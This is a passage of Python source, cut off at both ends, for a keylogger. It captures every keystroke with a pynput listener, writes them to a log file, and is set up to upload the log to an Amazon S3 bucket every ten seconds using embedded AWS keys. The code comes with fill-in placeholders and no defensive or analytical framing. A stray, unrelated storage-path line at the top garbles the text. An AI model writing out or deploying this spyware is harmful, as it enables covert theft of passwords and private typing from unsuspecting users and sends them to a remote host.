 return ''.join(random.choice(chars) for _ in range(size))

awsname = id_generator() + '.txt'

#Amazon AWS upload
def upload_to_aws(local_file, bucket, s3_file):
    s3 = boto3.client('s3', aws_access_key_id=ACCESS_KEY,
aws_secret_access_key=SECRET_KEY)

    try:
        s3.upload_file(local_file, bucket, s3_file)
        return True
    except FileNotFoundError:
        return False
    except NoCredentialsError:
        return False

# Key logging
def on_press(key):
    logging.info(str(key))


# key logging
def listening():
    with Listener(on_press=on_press) as listener:
        listener.join()

#Amazon uploadind second function
def awsuploading():
    uploaded = upload_to_aws('Your Local file name', 'Your S3 Storage name',
awsname)

logging.basicConfig(filename=(log_dir + "Your local file name"),
level=logging.INFO, format='%(asctime)s: %(message)s')

# Threading to run logging of keys and upload every 10 seconds
if __name__ == '__main__':
    Thread(target = listening).start()
    ticker = threading.Event()
    while not ticker.wait(WAIT_TIME_SECONDS):